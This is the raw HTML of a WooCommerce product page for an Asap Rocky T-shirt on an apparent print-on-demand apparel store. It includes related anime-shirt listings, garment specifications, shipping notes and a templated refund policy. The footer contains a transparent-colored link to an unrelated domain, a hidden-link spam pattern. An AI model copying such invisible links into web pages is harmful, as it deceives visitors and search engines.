	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1559,&quot;item_id&quot;:1559,&quot;item_name&quot;:&quot;Cute Chainsaw Man Pooch Characters Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1559,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1559,&quot;item_brand&quot;:&quot;Kawaii&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-chainsaw-man-character-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Gyoza&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2963 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" aria-label="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-aor2h28470.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2963,&quot;item_id&quot;:2963,&quot;item_name&quot;:&quot;The Simpsons Bartman Hero Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;407210&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2963,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bartman-hero-unisex-sweatshirt-hoodie-tshirt-8790\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Himiko&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>This premium Asap Rocky T-shirt is made of the softest cotton material. The Asap Rocky shirts are for everyday wear, and all-season attire that can be worn to any occasion. Our T-shirts come in a variety of colors that go great with anything! You will love wearing this shirt because it has a tear away label so there will be no worry about peeling tags off your neck!<br />
Asap Rocky T-shirt is from <a href="https://teeruto.com/product-tag/asap-rocky/">Asap Rocky</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h3>Unisex T-Shirt &#8211; Gildan 5000</h3>
<p>The unisex heavy cotton tee is the basic staple of any wardrobe. It is the foundation upon which casual fashion grows. All it needs is a personalized design to elevate things to profitability. The specialty spun fibers provide a smooth surface for premium printing vividity and sharpness. No side seams mean there are no itchy interruptions under the arms. The shoulders have tape for improved durability.</p>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h3>
<p>The woman&#8217;s soft style tee is a more feminine take on the classic tee. The sleeves are shortened to reveal some shoulder. The fabric is a blend of cotton and polyester. There are no side seams because the garment is knit in one piece. The shoulders are taped with twill to prolong durability. The collar seam is reinforced with ribbed knitting.</p>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h3>Unisex Sweatshirt &#8211; Gildan 18000</h3>
<p>Ideal for any situation, a unisex heavy blend crewneck sweatshirt is pure comfort. These garments are made from polyester and cotton. This combination helps designs come out looking fresh and beautiful. The collar is ribbed knit, so it retains its shape even after washing. There are no itchy side seams on these sweaters.</p>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h3>Unisex Hoodie &#8211; Gildan 18500</h3>
<p>A unisex heavy blend hooded sweatshirt is relaxation itself. The material is a thick blend of cotton and polyester. This makes for a plush, soft feel alongside warmth. It&#8217;s also a great surface for printing. There are no side seams. A spacious kangaroo pocket hangs in front. The hood&#8217;s drawstring is the same color as the base sweater.</p>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Asap Rocky T-shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h4>Shipping and Handling</h4>
<p>Product Asap Rocky T-shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" alt="Asap Rocky T-shirt" title="Asap Rocky T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" alt="Asap Rocky T-shirt" title="Asap Rocky T-shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Asap Rocky T-shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/asap-rocky-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
